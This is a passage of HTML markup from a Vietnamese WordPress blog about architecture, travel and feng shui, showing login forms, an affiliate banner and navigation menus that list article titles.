	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                
	                
	                
                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://nguyenkieuvietnhu.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Friday, January 16, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-9868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-9868"><a href="https://nguyenkieuvietnhu.com/kien-truc">Kiến Trúc</a></li>
<li id="menu-item-9867" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-9867"><a href="https://nguyenkieuvietnhu.com/du-lich">Du Lịch</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/PhanQuanOfficial/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://nguyenkieuvietnhu.com/">
            <img class="td-retina-data" data-retina="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/06/logo-viet-nhu-6.png" src="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/06/logo-viet-nhu-6.png" alt=""/>
            <span class="td-visual-hidden">Blog&#039;s Nguyễn Kiều Việt Như</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696a0b55e50b9_rand td_block_template_8">
<style>
/* custom css */
.td_uid_1_696a0b55e50b9_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696a0b55e50b9_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><a href="https://go.isclix.com/deep_link/4348612370971043289?url=http%3A%2F%2Fwww.bookin.vn%2Fve-may-bay" target="_blank"> <img src="https://s3-ap-southeast-1.amazonaws.com/images.accesstrade.vn/fc490ca45c00b1249bbe3554a4fdf6fb/5722_GDN_728x90_20161206075337306.png"/> </a></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://nguyenkieuvietnhu.com/">
			<img class="td-retina-data" data-retina="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/06/logo-viet-nhu-10.png" src="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/06/logo-viet-nhu-10.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://nguyenkieuvietnhu.com/">
			<img class="td-retina-data" data-retina="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/06/logo-viet-nhu-6.png" src="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/06/logo-viet-nhu-6.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-9709"><a href="https://nguyenkieuvietnhu.com/">TRANG CHỦ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-9873"><a href="https://nguyenkieuvietnhu.com/kien-truc-viet-nam">KIẾN TRÚC VIỆT NAM</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696a0b55e63a6_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_2_696a0b55e63a6" ><script>var block_td_uid_2_696a0b55e63a6 = new tdBlock();
block_td_uid_2_696a0b55e63a6.id = "td_uid_2_696a0b55e63a6";
block_td_uid_2_696a0b55e63a6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_696a0b55e63a6_rand","tdc_css_class":"td_uid_2_696a0b55e63a6_rand","tdc_css_class_style":"td_uid_2_696a0b55e63a6_rand_style"}';
block_td_uid_2_696a0b55e63a6.td_column_number = "3";
block_td_uid_2_696a0b55e63a6.block_type = "td_block_mega_menu";
block_td_uid_2_696a0b55e63a6.post_count = "5";
block_td_uid_2_696a0b55e63a6.found_posts = "64";
block_td_uid_2_696a0b55e63a6.header_color = "";
block_td_uid_2_696a0b55e63a6.ajax_pagination_infinite_stop = "";
block_td_uid_2_696a0b55e63a6.max_num_pages = "13";
tdBlocksArray.push(block_td_uid_2_696a0b55e63a6);
</script><div id=td_uid_2_696a0b55e63a6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-sai-gon-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Sài Gòn được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="[data-uri]" alt="" title="Kiến trúc đẹp tại Sài Gòn được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/08/kien-truc-tphcm.jpg"  width="200" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/du-lich/du-lich-viet-nam" class="td-post-category">Du Lịch Việt Nam</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-sai-gon-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Sài Gòn được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Sài Gòn được khách du lịch ghé&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-ha-noi-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Hà Nội được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="[data-uri]" alt="" title="Kiến trúc đẹp tại Hà Nội được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/08/ha-noi7-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/du-lich/du-lich-viet-nam" class="td-post-category">Du Lịch Việt Nam</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-ha-noi-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Hà Nội được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Hà Nội được khách du lịch ghé&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-hue-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Huế được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="[data-uri]" alt="" title="Kiến trúc đẹp tại Huế được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/08/kien-truc-thua-thien-hue1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/du-lich/du-lich-viet-nam" class="td-post-category">Du Lịch Việt Nam</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-hue-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Huế được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Huế được khách du lịch ghé thăm&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-nam-dinh-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Nam Định được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="[data-uri]" alt="" title="Kiến trúc đẹp tại Nam Định được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/08/kien-truc-nam-dinh-1.jpg"  width="200" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/du-lich/du-lich-viet-nam" class="td-post-category">Du Lịch Việt Nam</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-nam-dinh-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Nam Định được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Nam Định được khách du lịch ghé&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-kien-giang-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Kiên Giang được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="[data-uri]" alt="" title="Kiến trúc đẹp tại Kiên Giang được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/08/kien-truc-kien-giang-1.jpg"  width="200" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/du-lich/du-lich-viet-nam" class="td-post-category">Du Lịch Việt Nam</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-kien-giang-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Kiên Giang được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Kiên Giang được khách du lịch ghé&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696a0b55e63a6" data-td_block_id="td_uid_2_696a0b55e63a6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696a0b55e63a6" data-td_block_id="td_uid_2_696a0b55e63a6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-9872"><a href="https://nguyenkieuvietnhu.com/kien-truc-the-gioi">KIẾN TRÚC THẾ GIỚI</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696a0b55e901a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_3_696a0b55e901a" ><script>var block_td_uid_3_696a0b55e901a = new tdBlock();
block_td_uid_3_696a0b55e901a.id = "td_uid_3_696a0b55e901a";
block_td_uid_3_696a0b55e901a.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"44","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_696a0b55e901a_rand","tdc_css_class":"td_uid_3_696a0b55e901a_rand","tdc_css_class_style":"td_uid_3_696a0b55e901a_rand_style"}';
block_td_uid_3_696a0b55e901a.td_column_number = "3";
block_td_uid_3_696a0b55e901a.block_type = "td_block_mega_menu";
block_td_uid_3_696a0b55e901a.post_count = "5";
block_td_uid_3_696a0b55e901a.found_posts = "24";
block_td_uid_3_696a0b55e901a.header_color = "";
block_td_uid_3_696a0b55e901a.ajax_pagination_infinite_stop = "";
block_td_uid_3_696a0b55e901a.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_3_696a0b55e901a);
</script><div id=td_uid_3_696a0b55e901a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/nhung-thu-vien-co-kien-truc-doc-dao-tren-the-gioi.html" rel="bookmark" class="td-image-wrap" title="Những thư viện có kiến trúc độc đáo trên thế giới"><img class="entry-thumb" src="[data-uri]" alt="" title="Những thư viện có kiến trúc độc đáo trên thế giới" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/11/nhung-thu-vien-co-kien-truc-doc-dao-tren-the-gioi7-218x150.jpg?v=1669003395"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/kien-truc" class="td-post-category">Kiến Trúc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/nhung-thu-vien-co-kien-truc-doc-dao-tren-the-gioi.html" rel="bookmark" title="Những thư viện có kiến trúc độc đáo trên thế giới">Những thư viện có kiến trúc độc đáo trên thế giới</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-phap-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Pháp được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="[data-uri]" alt="" title="Kiến trúc đẹp tại Pháp được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/08/kien-truc-dep-tai-phap-1-218x150.jpg?v=1659686695"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/du-lich/du-lich-nuoc-ngoai" class="td-post-category">Du Lịch Nước Ngoài</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-phap-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Pháp được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Pháp được khách du lịch ghé thăm&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-duc-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Đức được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="[data-uri]" alt="" title="Kiến trúc đẹp tại Đức được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/08/kien-truc-dep-tai-duc-2-218x150.jpg?v=1659599195"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/du-lich/du-lich-nuoc-ngoai" class="td-post-category">Du Lịch Nước Ngoài</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-duc-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Đức được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Đức được khách du lịch ghé thăm&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-bo-dao-nha-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Bồ Đào Nha được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="[data-uri]" alt="" title="Kiến trúc đẹp tại Bồ Đào Nha được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/03/kien-truc-dep-tai-bo-dao-nha-1-218x150.jpg?v=1647399045"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/du-lich/du-lich-nuoc-ngoai" class="td-post-category">Du Lịch Nước Ngoài</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-bo-dao-nha-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Bồ Đào Nha được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Bồ Đào Nha được khách du lịch&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-new-zealand-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại New Zealand được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="[data-uri]" alt="" title="Kiến trúc đẹp tại New Zealand được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/01/kien-truc-dep-tai-new-zealand-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/du-lich/du-lich-nuoc-ngoai" class="td-post-category">Du Lịch Nước Ngoài</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-new-zealand-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại New Zealand được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại New Zealand được khách du lịch ghé&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696a0b55e901a" data-td_block_id="td_uid_3_696a0b55e901a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696a0b55e901a" data-td_block_id="td_uid_3_696a0b55e901a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-10586"><a href="https://nguyenkieuvietnhu.com/phong-thuy">PHONG THỦY</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696a0b55eae24_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_4_696a0b55eae24" ><script>var block_td_uid_4_696a0b55eae24 = new tdBlock();
block_td_uid_4_696a0b55eae24.id = "td_uid_4_696a0b55eae24";
block_td_uid_4_696a0b55eae24.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"527","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_696a0b55eae24_rand","tdc_css_class":"td_uid_4_696a0b55eae24_rand","tdc_css_class_style":"td_uid_4_696a0b55eae24_rand_style"}';
block_td_uid_4_696a0b55eae24.td_column_number = "3";
block_td_uid_4_696a0b55eae24.block_type = "td_block_mega_menu";
block_td_uid_4_696a0b55eae24.post_count = "5";
block_td_uid_4_696a0b55eae24.found_posts = "6";
block_td_uid_4_696a0b55eae24.header_color = "";
block_td_uid_4_696a0b55eae24.ajax_pagination_infinite_stop = "";
block_td_uid_4_696a0b55eae24.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_4_696a0b55eae24);
</script><div id=td_uid_4_696a0b55eae24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/nhung-dai-ky-trong-phong-thuy-nha-o-ban-can-tranh.html" rel="bookmark" class="td-image-wrap" title="Những đại kỵ trong phong thủy nhà ở bạn cần tránh"><img class="entry-thumb" src="[data-uri]" alt="" title="Những đại kỵ trong phong thủy nhà ở bạn cần tránh" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/03/nhung-dai-ky-trong-phong-thuy-3-218x150.jpg?v=1647489750"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/phong-thuy" class="td-post-category">Phong Thủy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/nhung-dai-ky-trong-phong-thuy-nha-o-ban-can-tranh.html" rel="bookmark" title="Những đại kỵ trong phong thủy nhà ở bạn cần tránh">Những đại kỵ trong phong thủy nhà ở bạn cần tránh</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/vi-tri-buoc-phai-luu-y-khi-don-nha-don-tet-hop-phong-thuy.html" rel="bookmark" class="td-image-wrap" title="Vị trí buộc phải lưu ý khi dọn nhà đón Tết hợp phong thủy"><img class="entry-thumb" src="[data-uri]" alt="" title="Vị trí buộc phải lưu ý khi dọn nhà đón Tết hợp phong thủy" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/01/luu-y-khi-don-nha-don-tet-hop-phong-thuy2-218x150.jpg?v=1641292637"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/phong-thuy" class="td-post-category">Phong Thủy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/vi-tri-buoc-phai-luu-y-khi-don-nha-don-tet-hop-phong-thuy.html" rel="bookmark" title="Vị trí buộc phải lưu ý khi dọn nhà đón Tết hợp phong thủy">Vị trí buộc phải lưu ý khi dọn nhà đón Tết&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/meo-trang-tri-nha-dep-don-tet-danh-cho-gia-dinh-ban.html" rel="bookmark" class="td-image-wrap" title="Mẹo trang trí nhà đẹp đón Tết dành cho gia đình bạn"><img class="entry-thumb" src="[data-uri]" alt="" title="Mẹo trang trí nhà đẹp đón Tết dành cho gia đình bạn" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/01/meo-trang-tri-nha-dep-don-tet-1-218x150.jpg?v=1641182456"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/phong-thuy" class="td-post-category">Phong Thủy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/meo-trang-tri-nha-dep-don-tet-danh-cho-gia-dinh-ban.html" rel="bookmark" title="Mẹo trang trí nhà đẹp đón Tết dành cho gia đình bạn">Mẹo trang trí nhà đẹp đón Tết dành cho gia đình&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
